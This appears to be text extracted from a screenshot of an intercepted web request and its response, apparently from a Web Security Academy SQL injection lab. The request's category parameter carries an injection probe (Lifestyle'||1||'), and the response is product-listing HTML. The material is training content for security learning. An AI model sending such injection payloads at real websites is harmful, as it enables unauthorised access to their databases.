 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'||1||' HTTP/2
2 Host:
0a6000c504d2a675c05fef2e00db0032.web-security-academy.ne
t
3 Cookie: session=nKvus74UgeI13JmhmBi64gUIhQ4LvFkY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6000c504d2a675c05fef2e00db0032.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
/image/productcatalog/products/30.jpg">
68 <h3>
Giant Pillow Thing
</h3>
69 <img src="/resources/images/rating2.png">
70 $65.44
71 <a class="button" href="/product?productId=1"
>
View details
</a>
72 </div>
73 <div>
74 <img src="
/image/productcatalog/products/19.jpg">
75 <h3>
Potato Theater
</h3>
76 <img src="/resources/images/rating5.png">
77 $96.12
78 <a class="button" href="/product?productId=2"
>
View details
</a>
79 </div>
80 <div>
81 <img src="
/image/productcatalog/products/26.jpg">
82 <h3>
The Splash
</h3>
83 <img src="/resources/images/rating5.png">
84 $27.29
85 <a class="button" href="/product?productId=3"
>
View details
</a>
86 </div>
87 <div>
88 <img src="
/image/productcatalog/products/28.jpg">
89 <h3>
Vintage Neck Defender
</h3>
90 <img src="/resources/images/rating2.png">